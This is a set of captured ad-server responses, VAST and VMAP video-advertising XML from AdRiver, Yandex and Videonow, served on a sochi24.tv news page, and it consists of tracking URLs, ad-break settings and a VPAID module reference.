<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=Do5uFxZGFt6od2UcQnGzf2axzAbmd4D3YW1n3_2EBoSrbntHdJ7e_oGtvxF6C6cBXl0fYgnc0Vxzl7J21MQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769850283797&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 6387
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DstWBpWl3EPgLoG3bXQjR3d-r7nS0d4qBjxiwPFyzRWtsMd7q57AruzxEd6igexg_NeSQySdM_jm5RfEB8A&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fv%2dsiriuse%2dmuzhchinu%2dzarezali%2dna%2dostanovke%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=7975071769850285163&pcode-icookie=FLZ1uhkmPxNwBdXOUkaqis5aQunnVlZw%2BONf6%2Bm5gV%2BHoFPTJMac0RRNVoOulen2K0D0xRVDuZUM69aWO06aEGvWcH8%3D&pcode-test-ids=1387854%2C0%2C16%3B1384009%2C0%2C77%3B1457615%2C0%2C98%3B1433082%2C0%2C31%3B1404022%2C0%2C47%3B1452370%2C0%2C99%3B1447467%2C0%2C1%3B1471934%2C0%2C70%3B1471793%2C0%2C69%3B1467262%2C0%2C94%3B1353317%2C0%2C76%3B1478404%2C0%2C65%3B1473957%2C0%2C68%3B1473478%2C0%2C8%3B1478183%2C0%2C33%3B1474011%2C0%2C50%3B1472676%2C0%2C69&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.762.13663%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303714%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fv-siriuse-muzhchinu-zarezali-na-ostanovke%2F&adsdk-bundle-version=1303714&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=0b3a215e4fbe1f9ef470a8c01e286cec7c352924%3A1769850283&pcode-uid=6858005831769850283&vsid=c966cfcaf06ef5b6b20478226c20e1bd13a2e31c6fdbxVASx3714x1769850283&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769850285857&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -793
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=257710218012005661&video-category-id=0&vsid=c966cfcaf06ef5b6b20478226c20e1bd13a2e31c6fdbxVASx3714x1769850283&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,16;1384009,0,77;1457615,0,98;1433082,0,31;1404022,0,47;1452370,0,99;1447467,0,1;1471934,0,70;1471793,0,69;1467262,0,94;1353317,0,76;1478404,0,65;1473957,0,68;1473478,0,8;1478183,0,33;1474011,0,50;1472676,0,69]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=257710218012005661&video-category-id=0&vsid=c966cfcaf06ef5b6b20478226c20e1bd13a2e31c6fdbxVASx3714x1769850283&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387854,0,16;1384009,0,77;1457615,0,98;1433082,0,31;1404022,0,47;1452370,0,99;1447467,0,1;1471934,0,70;1471793,0,69;1467262,0,94;1353317,0,76;1478404,0,65;1473957,0,68;1473478,0,8;1478183,0,33;1474011,0,50;1472676,0,69]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">257710216202163485</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://data.videonow.ru/?profile_id=9710136&format=vast&container=preroll&cbb=1769850282707
body_size: 590
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
	<Ad id="VPAID">
		<InLine>
			<AdSystem>Videonow</AdSystem>
			<AdTitle>Videonow VPAID Module</AdTitle>
			<Impression></Impression>
			<Creatives>
				<Creative>
					<Linear>
						<Duration>00:00:15</Duration>
						<MediaFiles>
							<MediaFile scalable="1" type="application/javascript" delivery="progressive" apiFramework="VPAID">
								<![CDATA[https://static.videonow.ru/v2/04ce8252/vn_module.js]]>
							</MediaFile>
						</MediaFiles>
						<AdParameters>
							<![CDATA[{"dataUrl":"https:\/\/data.videonow.ru?profile_id=9710136&category_id=0&format=vast3&multi=1&vpaid=0&container=preroll&ref=https%3A%2F%2Fsochi24.tv%2Fv-siriuse-muzhchinu-zarezali-na-ostanovke%2F"}]]>
						</AdParameters>
					</Linear>
				</Creative>
			</Creatives>
			<Extensions>
				<Extension type="controls">
					<control id="adlabel" layout="0"/>
					<control id="countdown" layout="0"/>
					<control id="soundbtn" layout="0"/>
					<control id="logo" layout="0"/>
				</Extension>
			</Extensions>
		</InLine>
	</Ad>
</VAST>
